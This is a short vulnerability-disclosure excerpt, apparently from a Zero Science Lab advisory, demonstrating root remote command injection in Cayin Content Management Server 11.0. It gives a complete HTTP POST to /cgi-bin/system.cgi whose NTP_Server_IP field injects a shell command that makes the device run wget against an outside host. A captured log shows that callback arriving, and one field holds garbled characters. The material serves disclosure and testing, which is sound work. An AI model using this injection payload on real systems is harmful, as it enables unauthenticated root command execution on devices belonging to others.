 Case #2 – Cayin CMS
Cayin Content Management Server 11.0 Root Remote Command Injection (ZSL-2020-5570)
POST /cgi-bin/system.cgi HTTP/1.1
Host: 192.168.1.3
Content-Length: 201
save_system: 1
system_date: 2020/5/16 06:36:48
TIMEZONE: 49
NTP_Service: 1
NTP_Server_IP: $(wget -q -U 'MyVoiceIsMyPassportVerifyMe' vrfy.zeroscience.mk)
TEST_NTP: жё¬и©¦
reboot1: 1
reboot_sel1: 4
reboot_sel2: 1
reboot_sel3: 1
font_list: ZH_TW
Request recorder @ ZSL:
-----------------------
Origin of HTTP request: 192.168.1.3:61347
HTTP GET request to vrfy.zeroscience.mk:
GET / HTTP/1.0
User-Agent: MyVoiceIsMyPassportVerifyMe
Host: vrfy.zeroscience.mk
Accept: */*
Connection: Keep-Alive
 